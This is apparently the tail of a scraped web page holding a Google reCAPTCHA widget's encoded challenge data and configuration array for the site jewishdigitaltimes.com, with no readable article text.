wq7DtcOBwrYhw67CuBpAGhhjF8K+PsKyw5cVwrZpbMOvTlNsw5rCoUfDuSfChsKTw6nCk8KzwqoNw4V7EMOJw4rCscKDZnzDsRhswq/DnnsGw6AJfMOfeMKbGCcjwrVxfMOOwpbCmsKtL8OyPMK2w7J1RVTCvMKmDsK9BsK0MH4DwrBmw4l6SMO1w5vDscK5w79VUcK9QW9Yw4AFw4DDkEzDqcK5w5kUwp/Dt8KUFcKQKsK4QAlYw7F9ASjCi8KjI0ZVw5jClcKpfcOvCBzCsGjCgREOHsKkTcK6fMOKCcKOAsOiPMKkw5LClxLDrwDDn8KMfELCjlnCpsKsYMKmwp/CjsObw65nw6rCpGITBmPCtMKTw5PDojfDiMOswooRNsK/EcOtVcKNw7xnw5nDg13DtVnCnGjDpBjDozfDoMO4w71Nw73DicOhwqlIwrRrwpw/woE7wqPDjsKPak7DoDPChDvCgcOOSsOuQ8KYDMOrS8OZHMKmERxhZC7ChcKvN8O5wrQFb0VzGMKrwowbEMOKOsOBTsKWwpbDisOswqcvfcOBEiTCsCTDp0HCtXnCsW9NwoMqfXcmdMKPwqLDj1fDvCIVw6vCqV/[base64]/CnMK3w6fDu13Cn8KZwrLDujTDhcOmEsOgbAjDgCfDkgXDlMOxd2l/wrDCqsKpw6R/Dy1DwozDuyfDu8KHfiLDoMOYw7bCmsKcwp7CqMKewpgewojCiUPCpQPCon/Ds8K9aw/Dj8KgWMOVfsO/CX07w4HCtWHDvQ0Tw6zCjsOjwrN9GMKODnd5LcKiw7sPw6TCnsKTIsOUZBhWw7zDrkHCtAkuDCnCj8O2wox/woNUwp/DkirDqsO7a8OkwpgKDsOJA8KswqfDm2weY8KAfV7Dv1LDshM/H8OJw4rDvDwcasOFw7xrOMOzHw/CosKEYcKMZMOmSATCpMOASMOHH21TflDDmsOPOMKYwpUqFEIywpFeacKpw73DssOzEsKfwo53alLDoGrDhU5dBMKPA8O1w7PDjgvDqcOXEcO/IFPCrsOAC2lPfTLCpgvClsOyw4HCuS3DlWg+w5ZoUUghAHR4ccKTwo3Duh/DnBHDn8KAw5pnwqtZwqstZ8KIRMOuw65BAjgTe1vDuV8AbMO2wqhfwqvCpcOqCcKxw57CtsKSwq/DicKlfcKMwqJID8OMwp/CicKzwrXCr8Orw50AJcK4LMOyw7LDg8K9w71hwrTCg8OsfiJ/[base64]/Co8KJHA/[base64]/DjsOowoTDhhnDk2V/ZMKSwrjDr8Ozw41awoIqwoTChFPDuClrIsOqwrvCkcKwAj9TV8Kyw650wqrDmgzDvMK+Um1Pw7Ekwrg/[base64]/[base64]/CokDDkAtbw649wo7Dv8Oawqk+BF/DrcOEwo/DmBJ+w6TDocKyWcKIw4DDvRHDgsO5wrLCkMK7wqTDrcO/wrXDilzDs8Oww7loVz1WwrDDp8OLw7DCiToCPT/Cg19eT8KRdcO8w5rDtMK8wqNzwot3FcOUWQbCuAXDmnXCq8KNEsOow559EsO/XsO8wpzCt8OjXMOiFcKmwrLCg2MxSsKaSzTCqmbDrX7DvWwmw5cTIVTDpsOGwqDCssK9LsKiLsKjT8KnS8KXOiZyw6YDU0wEwojCsMOWcB7CssK+VcK2wqMUw6YnBMOdw6vDh8KpCsKUAAbDjcOIJhdPEW/[base64]/Co8Kew5LCrideb8OoA1DCssO0wpsqZFjDpXbCoETDnsKvw5LDmcKpw7B7PFrCsy3Du29XCMKrwofDiTDDokTCnnsvMsOvwrEyB34UFsKIwohPw4TCiMOowoZSwqTCln1mwq/CoxXCtsKKwrtVJ2/[base64]/J8KQBADCrFZ0w6Yow7DDkcKTwqLCnMKxWsKcw4ZZwqYpwqTCi8OyRkJEaHsCwohaw4IhwqrCvcKOw73DiwTDhkDDr8KOAw3Cl8KmfcOnQ8KaXsKUbAvDvcOgwrxiwpHCj3Y0AnrCtcOVw6MPD8OAXQ/ClkHDmiAjw4JyF3cQwq0WPcKVAmPCqyXCtcOKw490wqMUw7LCjmfDlcKBw6Znw6wLwr5+wp8fbB/[base64]/[base64]/[base64]/DgW/Dr8OAKcOQPTIYw6bDpSTCszvDqzdrw65TLsO9wrbDmxdLwpJqwpAyVsO0woU0DCTDpCfDksK5wpFTcsKTw41bw6xnwrpGw7xUwr0tw47Ck8KUKHzClXpyw701wrHDp1zDklx6w6ZEwrxww40FwqjDmg0/QMKNXcO0w4PCp8OTw6p6w7jDhsOqwonDnHIowrw3w67DrTnCilzDj1vCikjCg8Ozw6zDmMOTXnp+wrIkwrrDsk/Cj8K+wqHDtgFGBWHDrMOAaEoYGsKuTig1wqrDjhHCkMK3FFrChcOmFsKKw7fCkMO4wpTDi8O6wpvDl3pCwpZ8A8Kww71Gwq97worDoQzDisO+WBjChMO3b0jDvcOCU3xeAMKPUMO3wo7CuMOww6rDmEUZCl7DqcKAw6dkwojChV/[base64]/Dll7Di356e8ORw6nCtcODwo7CucKVR8OFwqHDmUweKTfCuALDhhgXOsKPw5nDrDXDqXYQTMOrwr9Dwr5oXz/CrH4fdsK0w5PCqMObw4dIVcKeFMKnw7VhwqIhwrbCkMKtwpAHRGnChcKjw5EgwrkdccOPesKxw4vDrhZ4SMOECMOxw7TDvMO3F3xmwpbDqzrDixPCjBNIEmAiMDzCnMOWXSFQwrvCoh/[base64]/CncOnwqd7fsODdVBUPcKof8KQAXB5KAbCqwPDtsOLw5TCngd4wpZnalA+w7gWwpNyworClWXCsX0Zw54MYXzChsKxw6XCvMOgZkhGPsKePkN5wp50QsOJasOFcMK/wpBGw4fDlcKgw7hcw6ZXR8Knw5LCnFXCvw9ew5fCrsOKHMKHwoxADnPCjjPClcK/EcOqOsKbKRnDuWg6CsOyw7vCosKxwohiw7PCp8KaGMO9FEhONcKILixlZH/DgcKcw5R2wrnDthrDlMK0WMKyw5M+ZMKww4TCoMOARA/DtFLCrMKxYcOowpLDsB/ClHEOAMOldMKTwp3CtS3DucKhwqzCiMKwwqgALgPCnsOhPGE7WsK9wr8xw6cjwqPCm1VewrYGwpvCuTIbe1M5WFHCrsOsfcK7WVMRw4c1X8OXwpZ5SMKQwrxqw7bDr34RZMKhFXJUBcOBbE/CjHHCnsO4bwzDhDh6wpFWTBQ4w5DDhiXChE9IP0sBw63DtxdcwotQwqRXw5E7CMKWw6PCvnrDl8Ocw7nDp8Onw4JkKsOdwpEOw4cxwqctYMOUL8OQw73DmcK/[base64]/CiARlwpcpwoHCpj3DoMOiwqZ4w6xyw64pIGnCrcO2wpwaeXhZwrbClxrCncKwBsOHd8OQwpzCriwnHxFDLxXCk1nDhXvDhUrDv2IWUhcYNcKBXR/CpWLClE7DsMK+w7HDkcOSccKNwoUQOcOmNsOiwpLChW3Dly5HIMKgwp0DGHN/H2hXJcKYHWLCt8KSw7tiw4sPwopwJy7Dnn/Cj8Okw5TCvFkMwpHCpVx9wp3DtDXDjzYMGhXDqcKEw4fCncK7wpB+w57DsTHCiMOnwrTCmVnChRfCjsOFTENLQsKTwoMAwr/CmFhuwooJwr5KN8Osw5Ifd2TCm8OLwqVLwpkwXMKcGsKXwpQWwps6w5gFw47CuhTCrsKSSyrCozJ8w4zDtMO9w55OPhTCl8KMw4hYwrBRHSDClVEuw7DCoXIGwqU9w7nCuQ/DiMKBUyZ6wpIUwqYIRcOywpZ1w5vDv8KmBiFten5ZGzAqA2/CuMO3HG9Iw7DDiMObwpXDtMOtw5U6w5TCgMOyw7TDhcOzCkBSw51tCsOlw5zDlwLDgMOrw60zw5lXRsOuUMK8N2vDs8KPw4fCoVA0dCwjw4IyccKaw7zCvsOwaWljw4NNI8OHLB/Dr8KGwoJWH8OraXfDp8K6PsK3bnwYScKDMyweARVvwqvDpcOEacOewpBCOFjCpWfCgcKiSA4VwoQHH8KqFRTCtMK2Rxwcw47DtcKTCHVcDcKDwpIPPyZWJ8KEOUvCiUXCjzJsRxvDhTsFwp9DwotgdywsXAjDl8Ogwo5hUMOKHjJXBsKrWWJhwqxWwp/DpEYCf2jDgl7DisKhO8O1worChHc3RcORwoNTLsK6Az7DkHETIzcXJFzCjMKbw5jDusKcwp/DpcOTQ8KUd2Igw5fCq0BwwogdYcK9RHPCgcOqw4vChcOdw63DhMOqNsKJI8O9w4LClwvCucKFw6l8aFJywqLDoMOTbsO1IMKPOMKXwpk/HmpEW0RsZUDCuCXCm1fCq8Knwq3CkC3DvsOgW8KXV8OsLTonw6gPEnMGwpYOwp3DlsOkwr5VakPDtcOFwo7CiGPDg8O4wqNDRMKhwoZwK8OpSx/CnylqwqMmSG/[base64]/CgMKJw6c+IRs5w4bCosO4w4h1w6PCkcO7w5URS8OJQGLDkwsZSFrDh3XCo8OiwqIBwqBYDAFQwrPCszJkX2Z7Y8O+w7rDlBzDoMOjGcONJQZyKWLCixvCtcOCw5HDmm/CtcKeScKLw6Erw7TCq8Ouw5l2LsOTOMOJw6vCtC9MDSTDgi7Cgy/DnsKWYcOqLjAsw692JlvCrMKBLMODw5Aqwrguw7wbwrzDtsKwwpDDpEUSNHDDrsOxw6/Dp8KMwrbDqSp5wqZWw4fDkiHCqMO3RMKVwrnDqcKBWMOgc3htCMOqw4/DsQ3DhsOYScKPw5ImwpoVwr7CucOZw6PDn2DCqsK9K8KwwozDsMKIS8KUw6gxwr1Iw6xiNMO0woNqw6wAR37ClmrDgsO2UsOVw6bDjk/[base64]/CgcKtCzp8w6sJbT5WKcOQbsOpwo1LV1fDssK/[base64]/ccK5woIpworCu8KnwqDCvS7DpsKowrNsTcOewrVbKMKawpF8dcKsAcKFw59/KsKTKsONwpbDmEo/w6hgwq4hwq4aHcOyw45rw5k+w65hwpfDqsOPwodUMSzCmMKZw4VUU8Kkw4dGwpcZw4nDq2zDgXwpwpfDjsOrw69Cw64cKcK8TMK5w6jCljXCgVrDkUPDj8KsA8KrRcKEJcKGPMOYw493w5HCvMOuw4rCj8OCw4LCq8OVEQYBwrYjecKuAS/[base64]/w54sw5DDvhzCs8KqcsOFwrlwwolfwrgNLsKAE0fDoBJpw7LDtcOnT1vCvhdawrIlQ8O+w6fDrmjCtcKlSDnCvMKZB3/DgcKxJy3CnXnDgVokcMKAw4R9w7bDkgXDsMKQw73DvsObYMOTwrE1wpjCscOywolBw7vCqMK1cMO3w4kWX8OhUQd2w5PCm8Khwq0PVnzCoGLChTUwVgpuw63Ct8OEwq/CvMKoVcKlw5fDvkg9OsKAw69mwqTCosK4ITnCjMKiw5zCpw8qw4fCiklywqprY8K/w7UAA8OPVMOIccO5CsOxw6vDiTPCssOvU04RClDDr8OZS8KPDFsaQwYpw6lTwq5kScOAw4I3bhR/HMKIT8OMw5DDkivCjMOKwp7CvwvDsTvDgcOMIMOow5xlYsKsZ8KtUTDDg8OrwqTDhXgGwqvDisKYAmDDscKQw5XCvRHDrMK7fGg5w4pLDMOEwogmw7fCpyHDmBkcYcOtwqp/P8KLS0vCtyxjw4nCvcOhAcKCwq/[base64]/ChWHDlcOaw5guw4zClMORwp9uD8OUwrZ+w4LDgcOcSlbCjRTDmMOBwrNGaFTCtcOrB1PDucOhXcOZaiRJbcKowpPDvsKuElDDlsOawo45R0DDnMOTBwPCicKVDCzDvsKfw5NLwpzDgU3Djgtuw7UiH8Kowp1bw6ggMsKidnJUfEcxXsOAU1EecsO2w4wMTmHDtU/CpRIaUTE/w6jCt8KlfcK6w754PcKAwowseTzCk1LDukgAwqxhw5XDrwLCn8Oow6fCgwfDvErCqC03CcOFScKSw5MOTnHDmsKOPMKZwpzCkiEPw7TDicOnQTsnwpExU8KAw6d/w6jDpgzDv3/DpFjDoxxiwoIFJ0rCjHLDi8Opwp5CKW/Di8KmVUUbwpHDusOVw63DkhASZsOfwocMw6ABI8KVGsO/[base64]/[base64]/[base64]/Y0gxwqPDn8Omwq9fw5PDtsKLw7sRwqjCnXnDvF9KBwR7w7MpwrPDn1fCijTCkExkR2sWRMOqHsObwqvCqhfDg1DCh8O6XV8sJcKTT3Jiwow6BE9GwrNmwq/Cu8K9wrbDvcObDHcUw63Cn8Kyw7ZnDcO6ZTbCmsKkw40zwo4JdhXDpMOpPzpSABfDlgzDhhg8w75Qwp8+Y8KPwrFmecOjw68sSMOLw6ISLHoYFzAhw5HDgSYAb1HChGEqMcKIVzQzKVlIeBJ7M8Oqw5jCvcKmw6FZw5c/QMKYE8OXwqN4wp/Di8O7MBk1GQnDhcOJw6xOacKZwpfColB5w6jDkjPCrMKvJsKlw6d6AHMpAiFawotsIQnDtcKjY8OxMsKkT8Kpwr7Dq8O2alpxMwXCrMOuYn/CiFHDhRMUw55lAMOfwrUDw4fCr3I0wqLDrMOEw7IHYsOLwq3DgFnDksKJwqVFOA8Yw6DCpsOlwqDCkTMqUnwbN2jCjMKAwqzCp8O3wo5Vw7sww6HCmcOGwqdvZ13CkWbDuWByTlTDp8O7AcKdDUpow7/DgWsKVS/CvsKbwp4WP8KtahNnGHlJwqxOwqXCicOsw7PDgDAIw4rCqsOiw6LCljMySAFZwqnDl0VEwrFBM8OlR8OKcT9rw6TDosO8T11HZR/CgcOwTw/CmMOoXB9MZSkCw4d1AXvDtsO2SsORwrh1wojCgMKvTRXDu2k8anVbB8Klw6TDiHnCsMOIwpwUVExLwp5pGcKxV8Oxwog/dl4NdcKGwqklPG58OVPDmB3Du8KLHsOAw4IOw6FmUMOTw5Q0LcOuwrAPBTvDusK/X8Ouw7XDjsOaw7LCoTbDscOPw6B5A8KDDMOQeCLCjjTChMOACk/DicKdZ8KXH3bDn8OYOhE2w5nDl8K3CsOWOQbClivDkcK4wrrCnFg0Jkt8wrEewr91w4vDonnCvsKIwpvDtUcHO0ZMwplfE1QjVGnDg8OOCMKMZEBtBivDl8KaOFrDu8KaeVvDr8O/JsO1woU6wr8cDTDCo8KIwqTDoMOOw6DDucOdw63ChsKDwrzClMOUUcOTbAvCkW/CmsOUZcOlwrMfCQRBC3TDpQ8hK1rCjDV9w5Y7YnZwIsKew4HDgMOhw6rDuVXDqGfDnCF+RsKVf8K4woF0Fj3Cnl95w7h6wqTCigRxwrjCtCHCjGcFH2/[base64]/[base64]/CmsOzwow1IwXDgxEvw50UbcO3woLDnWLDhsK9w4Egw6rClsOuUkDCvcOtw4nDgWk6OG3CkMKlwppcBkVsacOKw6jDlMOvSyM7wp/DrMOhw5jCrcO2wqYpXsKoO8K0wow6w4rDiloqRQRnMcO1ZFzDrMKJVn4vw6bCtMOawo1WDxLChB7CrcODf8O4SQ/[base64]/S8KiwrIBOT1lw7BAw65jw4VDFQrDucOpYVTDoDJDTsK/[base64]/Cl8O8FjRIw7QPBSfDusKNwpJcw5QaZMKLw4lbw4zCuMOxw6I+K1w8dzDDmsK9PQ/ChMKgw5/CosKAw4w7A8ONN1xGcl/Dr8KIwrt9HXjCpcKwwqZ1SjtmwrseFWjDuSLDrmsbw4rDhkvCmsKJXMK0w5c1w5cuRjBBbR1jw6XDnDhjw4PCvizCvytJRRTDjcKoQB3Cn8OhX8KgwpYzwr/DgmJzwr5Bw6hAw6bCu8O7bm/CkcK6w4DDozHDucOHw5/Ck8KtWsK2wqPDmgw2NcOowotWMF0iwp/DrjrDv3InCX3CixTDoH5fN8OcCh85wpgew7RRwrTCuBjDjVHCnsODZG1rV8Otfz/[base64]/Dt8OBRDzDngV0wpfDgcKQw5jCiFo6w5NhHxLDnG9Vwo3DvsOJBsKrPy8pWlzClArCncOfwonDt8K5wrvDmsOZwod6w4jCosKjACQQw49qwqfCti/DkMOcw7shZMOzwrdrDcKww54Lw7UhJwLDuMOIWcK3C8OnwpXCqMOPwrtaJXQzw6/[base64]/GmMcwqgKDsKPIsO+w5XDtMK9KDhXDsKgfsOpw4EqwrzDusOwDsKycsK+LHfDnsKRwqJEMcOZNRI5G8KYw6ZKwrAxecO+J8KOwoVfwrc9w73Dl8OqBC3CkcOuwokLAQLDssOESMOAW1nCiGPCjMOxMmsHDcO7PcKQJGkIJ8KPUsOVd8OvOsO/LgkCH1YsRsOnGgUSYh3DvUhtw6NxfzxsHcOYQmXCgHVcw591w6FvcXVywp7Cs8KvbnYswpdIw51ow7XDvn3DgQnDrcKMVC/CtUXCpcOdD8Kswp0IU8KhEyHCh8OCw5fDtBzDrHTDp38bwoXClEvDi8O5SsO9aRNKNWbCssKwwoRnw5Viw5dqw7/DtsKzLMKBfMKGwqVSeQpCe8OWVW4YwrIeJmIswqs3woBTZQYmCyhNwpXDpT7CkS3DqMOSwqs9w4bCgC3CmsOjS0vDjU5Nw6HDvgRkWR/DriBpw4LDlXMyw5DCu8Obwo/Dl13CuT7Cq0JZfAI1worCiXw7wqjCp8ONwrzDt0EEwqkoLyvCsGBxw6bCrcKxcwXCjsO9QiDCgR3CucOpw7rCuMKdw7bDm8OCWkDCi8K0MgcBDMK6w7fDtBATb3QgLcKlXsK/cF3Cm2bCtMO/[base64]/CiyLCncK0Tk80NWXDt8Oqw6ESw7dESCPCrsKuwrXDpcO0w4vCgALCs8Obw4onwprCv8O1wrxGCHnDgsKwY8OFJMKBE8OmC8KwKcOZURZRexHChUfChsONQ2XCp8KFw4vCmcOpw5rDpx3Cqz8Rw6fCmEUuXSzCpWcUw6vCu0jDmxkIUATDjBtZCcK6w6kXOU/Cr8OUK8O+wpLCo8KNwp3Ck8O9woExwolBwpfCnSkCAVgiAMKCwotCw7tNwrEjwoLCmsO0OcKKCMOgUVZsf340wrVdDcKLIsObTsO7w7Msw4EMw4nCtTRzfMOkwr7DpMOXwoVBwpPCgUnDsMOxbcKRIHQbXH/CnsOsw7bDr8KqwonCt3zDu2IUwrEyB8K9wr7Cuy/DtcKZLMKacATDocOkekspwrbDkcKFYU3Dgk5gwqzDk3R8JW88O0N+wqZNJi1aw5HCvRcKW0LDj0jCjsONwr5gw5rDnsOuBcO6w4cPwq/CjS9zwqvDrhzCigFXw6xKw7trQMKIZsOoW8K7w5FAw7fCu3BWwp/DhTxxw4AHw5NjJMOww6QvFMKPa8ONwoxfJMKyJnHCty7Cn8KFw7QZX8Ozwo7Dp3PDuMK5VcOfJMKnwoY+FxoIwpsxwqvCrcOiw5J+w7oqHlEuHQvCosKLZMKfw7vCm8K1w6N/woQJDcKmBlTCvMKnw6vDtsOdw6o5CMKfRRnCi8KqwoXDhU5hM8K8KTPDil7CkcO1AE89w4NmNcOQwovCilN/D3xFwoLClgfDv8OWw5LCnWLDhsOkDBfDqHg6w5tkw6nCs2zCrMOcwp7CqMKDcGUjJsK7DFUgwpHDvsOBIX4Lw75Nw6/Dv8K7VAUtK8Ozw6YKYMKkYywNwpvClsKZwrBXEsOGScOPw78Ew6sPPcO6w40WwprCq8KjMhLDrMKew4dmw5BEw4jCrsOjB1BBBcOQDcK1GC/[base64]/DnTkZw7jDmMKMwqzDuDxFCUjDo8ObHsOMwpZwQn4LVMKpacO7DiE+f3fDpMKkRlR6w51KwrN5E8KBwo/CqcO6F8OXw5UVEsOEwrnCkETDmzhaEUt8OMO0w7M1w5x8Z11Nw5zDpUvCoMO3L8OEBwDCnsK+w5oPw4gfXcOzL3PDgGXCscOGwpZBRMKlYmYLw5/CjMOJw5pBw7jDlMKnVcOmMxRIw5ZbBWlTwrxYwpbCsh/DsAPCmcOBwqfDt8K8VDPDn8KAfEVNw4DChmkWwq4RfSwEw6rCg8OMw7bDvcK9Z8KUwrTDg8KkRsOlQ8KzFMOJwp9/bsODPsOMLcOwDjzCtX7CtzXCtsKNLkTClcKdXgzDkMOzCcOQa8K8OsKnw4HDhm/Cu8OOwqcMT8KrbMOVRBkqf8K7w6/CnMKYwqMpwo/Cq2TDhcOPYHTDl8OhYgBpwoTDnMObw7gkw4DDgSjCvMOjwrxjw4TCqcO/OcOCw7Zifn4YVi7DmMO7CsKVwpHClGrDj8Kkw77Cs8K1wpzCkCwoDh3Ck0zCnmMZCiZqwoAPSMKwOVlSw53CjDHDiEnCmMKlIMKbwqA0T8OPwqXChkrDnTEow6zCr8KRUlM1w4/CqmNHasO1B3XDhMOyPsOPwpocwpoKwoQqw6XDqTvCoMK4w648w6DCosKYw4daVxzCtATDusO+w7FLw4/CpUfChsOhwo/[base64]/w5bCiH1xGQolBmxxEkXCv8OwwpBeVmTDlcOTKUTCtGRPwqPDoMKiwpvCj8KUfQNaBkt1PXtIaHDDisKYPAYhwqzDkRfDmsOiFXJ9wo8Hw5F/w4TCrMOKw79ofHx+IcOXIwUew4oZU8OYJz/ClMOfw5ltwrDDpcKyY8KEwrvDtGnCtGIWwqnDtsKOwpjDnVrDm8KgwqzCs8OtVMKKGsKOMsKYwpfDlsKKEcKzw53DmMOIwpQ8GRDDkHzCpUpWw59uFMOMwqBiGMOFw6g0MMKkGMOiwrk/w6RnUgLCl8K3YTfDtwfCpBHCi8KzNMKAwrMUwpLDvhpTMQkAw5xnwpYgcsKybUjDsgFxemrDucKSwop8A8O+a8K3wr08TsO9wq1jKmYlwrDDvMKuH3nDucOuwoTCncK2cAx/[base64]/woN5VDzCpMOlRmnCjsK+BsKyUz/CksKyDzgeNsOVfGbCr8OoOMKKwrrCpDJKwpjCrB0gP8OrJcK+R1Enw6/CiDhBwqojCjBvElIgBsKpZ0U7w68Uw7bCsD0vaA3CuBnCj8K+J2cGw5FRwpt9P8KxEk56w73Dj8Kxw4gJw7/CjFLDscOrIzQ7eDURw5wmXMK6w4bCjgQ5w7jDuzEKcz7Dn8O/w6HCucO/[base64]/TgpAXsKMwrnDrStAw5vCqQzDrUHCml/[base64]/DrcK+E8OqwqrCoWZZw7/DjUEUwrBLw7Axw7orDMOjLsKxwpcVcsOdw7cQTmdpwqEmNXNFw6k8GMOuwq7DqkHDuMKgwo7ClhbCmTPCicOEW8ODbcKowoQ1wrMLC8K4wq4ibcKNwpwTw6nDuTnDgUR2SxXDuCoPBsKAwozDtcOiWWXCs1tvwpk6w54uwrzCrBYIcF/DlsOlwrcuwoLDksK+w59ebVFYwo/DosOOwo7Dn8Kdwqo/GcKUw7HDk8KlTcK/[base64]/Dt8OkNUF+wpPDk1fCvSbClEjCkRjDv8Kawp9vwrVKwqJubhLCi2jDnT/DqcOKaS0Ce8OofGQ9T1rDjmosGynChmJKJsO9wps1KjgOQBrCo8KcWGp3wq7DpyLDnMKywrY5Bm7DhcOGCi7CpgY7CcKpZkElw6LDnWnDv8K5w7B/w4goDsOsWG/CscKCwqVsVF3DhcKoZwnDicKaQ8OhworDkCkDw5LCkGwYwrEOSMOiblfCpRbCpg7Ct8KAHMOqwp8eD8O9LsOPIcOiCcKJHUHDoxUCUMKfeMO7XDE0w5HDscOqwrpQXsO4dSPDscOfw4PDsEQ3aMKrwohcwo5/w6fCh2E2KMKbwpU0JsOuwqM0f2JEwq7DkMObOMOIwqjDi8KDesKFIFvDh8O9wp9CwoLDpcKnwqHDqMKIG8OMDg0kw5wSbMKRYMOXMhwGwoYlawLDqnotNlsuw6LChcK9wp90wrfDl8OOexnCrwHCg8KpD8O/w67Dmm/CjcO6E8ONKMO3bWo+w4IOX8K2IMOhKsKXw5LDhTPDhMK1w5AuBMOuFR/DnnhXw4YxE8ONbnp/RsKIwohnSwPCoUbChSDCoR/CpDdGwpYZw6rDuDHCsn4Fwot6w7fCtzXDh8KkT1/[base64]/ZcOiwq/CpjA+wrPDgcKuWsKWwr80wpzChTILwprCvcOTdMO5WMK6w67CtsKpN8OHwpxlw4rDkMKnbhoYwpnDn0NAw4AaGzVNwpDDnjLCpmLDicKLY0DCtsOzd31FUgkKwpc5Bh9HWsOcUHR/CXQUNR54GcOgM8K1JcKdL8OwwpAyFsOmEsOsdUrDiMO/[base64]/[base64]/CnMKeD8OZwqYDL8KDwp/DrMKnwootwozDrsOxw67DrcOgb8KJYWjCuMKTw5XCsATDjSvDksKfw6bDuyZ9wq0rw55rwpXDp8OBez1qQSnDqcKPKQTDhcKyw77DpHMzw7fDvwrDi8O1wqbCpBHCkCsoKmUEwrHCtl/Cv21tfcOzwr16AhDCpUsQDMKPwprDmmEvw5zCg8OUWGTCmyjDkMOVRsOKUUvDusOrJWwoYmc8SE1iw5DCjBDCvmxVw6zCk3HCpB0lXsKXwq7Dih/DlEwDw67CnMOvPw3CosOzWMObBX8laznDiglcwoUow6PDmx/[base64]/w7zDt3UdRCIIw7LDvSA8wpTDnsO1w78Yw4c/KHbCiMOJdsOIw6V9PcKIw4JwQTfDv8KTXcOpRMOKcTzDgE/[base64]/CoFzCrsORwq0Cw48wOsKyw4PDjxLDkcOewqDCgsKmRgXDo8O0w4fDjCfDtcK0e0LCtV0Sw6XCtcOLwqoZHcOKw6/[base64]/bcOYwrJiw6kbw5nDv8KFMBQyJVbDjMKYw5fCqUPCt8OWTsOvVcOMADfDs8OoYcOYR8KgTwnCkzYudl7CncOXG8Knw4vDvsO8LsKMw6hQw7QAwpDCkAVjSwDDuj/Dqx8WGcK+WMOQDMOcDcOtc8O/wr93w4DDlXfDjcO1H8OPw6HDr13DlsK9w4osexUsw58vw53DhAvCokzChTwfFsO9NcKPwpFFAsKAwqN6V0LCpmYswqfCsy/DnGMneRrDgMKEC8OZYcKgw746w7NebsKFPT8HwpzDjMKLw7TDqMOXaG4OHMK6d8KOw6zCjMO9C8K8YMOTwrwfZcKzKMO/A8OfYcOEHcOSwobCs0Vbwrt6LsK7U3BfJcKnwoXCkjfCvgc+w5PCk2PDgcK7w57CknLClMOSwrPCs8KvWMORSB/CrMOOcMOvCTMWUTZTLQ7CqW8ew7LDpFjCu0nCv8OSE8OlX2IeNULDucKOw59+AHvCtMORwrfCn8Ktw4QDb8KFwr9WEMKrDsOsAsOEw5bDtcK0JnvCsT1wLlYbwoA+a8OQXHhfasOZwqvCp8OIw7hXK8OTw7/DrBInwofDmsOrw7vDu8KHwoxuw7DCtU3DrzXCkcKTwqrCosOAwr/CsMKTwqzCusKcWHAEQcKXw55uwr48eGnCiGTCgsKbwojDn8OoM8Kcwr/DmcOaBEQKTBQYc8K+TsKew73DgnnCkwwDwozCq8Kow5DDnhHDoH/DjkrCiiDDv21Qw7NbwpUvw5cOwoXDkT9Pw4Bcw4TDvsOqJMK/wopQNMKjwrPDuzzDnz1Ga1kODMO8bhDDnsKNwpYgVijCiMKdDcOVIhcuwphdWW19NQQtwpx7Ujpkw5opw4YAQsOawo1mfMOVwpTCl1N6Q8KuwqPCsMOUSMOPesOmWHPDvsKEwoAqw4N/woxEQMONwpViwpTDv8K6UMO6OR/DpcOtwprCgcKcMMOPQ8OGwoM3w4NAERodwrfClsOsw4HDgWrDnsKlw5Ilw4zDuHfDn0VbOcKWwqDDrGQMHU/CggEvR8KYfcK8B8OeSnbDvg0Nw7PCjcOeSW3CuWJqZcO3HcKywr07cnPCry9hwr/CmwlawpHDrUwZTsKcc8ODHVvCncOxwqTDtQzDo3NtI8OJw4bDk8OdXC/ChsK+EMOcwqoGXFnDkVsUw4nDo1kRw5N1wo15wrnCkcKXwr/CsgMYwp/CqBZWS8OIKS9kKMOaH0M/wocZw6wgNC7DlVfCrsOhw55Fw5XDq8OTw4gHwrVxw7FewrDCt8OMMMOfOw1iMyrCjsKFwpMdwrrDtMKrwqgldjVORw8cw7tSSsO6w7Y2RsK7RSlWwqzCqcOlw4fDglJ7woAvwq/ChTbDkCF4NsKKw5jDisOGwpxdKx/DnjTDkMK9wrAywr03w4lxwp0awr8weALCmR5VdBs+K8KzTnDCj8OMAUbDvF47BSlcw6ogw5fDoQUpw686PTrDqAlrw4bCng5swrPCimrDhTNbKMOXw6zCoSYbw6DCqXp5w5oYIsKZQ8O5SMK8XMOdccKrGzhXw7lqwrvDlgsKSw48wqTDq8KxDDoAwqjCoW5ew6o/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,376],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://jewishdigitaltimes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Nlj2RoMHhMy+3bB3LvRnN9NJ6CAg1uTn9Sqkg3wj91E\\u003d\x22,1,0,null,1,1769716910892,0,0,[242,82,155,88],null,[32,79,109,233,205],\x22RC-2huhEJsOpwjlYQ\x22,null,null,null,null,null,\x220dAFcWeA4OolErDxDmg9llPUXwtR54gMdvrziWDbfQYf_44_LpHJgxzGXEtjivI71DINnwWST9ikv42hckC_cFfKQTYrc6Jooi4w\x22,1769799710714]");
    </script></body></html>